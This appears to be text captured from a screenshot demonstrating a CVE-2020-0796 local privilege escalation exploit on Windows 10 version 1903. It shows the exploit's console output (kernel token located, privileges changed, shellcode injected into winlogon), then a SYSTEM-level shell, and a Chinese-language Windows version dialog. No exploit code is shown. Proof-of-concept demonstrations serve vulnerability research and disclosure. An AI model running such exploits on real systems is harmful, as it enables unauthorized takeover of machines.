 Windows PowerShell
PS C:\Users\user1\Desktop\cve-2020-0796-local> whoami
desktop-1nnq801\user1
PS C:\Users\user1\Desktop\cve-2020-0796-local> .\cve-2020-0796-local.ex
-= CVE-2020-0796 LPE =-
by @danigargu and @dialluvioso_
Successfully connected socket descriptor: 204
Sending SMB negotiation request...
Finished SMB negotiation
Found kernel token at 0xffff9b0b49f41060
Sending compressed buffer...
SEP_TOKEN_PRIVILEGES changed
Injecting shellcode in winlogon...
Success! ;)
PS C:\Users\user1\Desktop\cve-2020-0796-local>
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.18362.30]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
关于“Windows”
Windows 10
Microsoft Windows
版本 1903 (OS 内部版本 18362.30)
© 2019 Microsoft Corporation。保留所有权利。
Windows 10 专业版 操作系统及其用户界面受美国和其他国家/地区的商标法和
其他待颁布或已颁布的知识产权法保护。
根据 Microsoft 软件许可条款，许可如下用户使用本产品:
Windows 用户
确定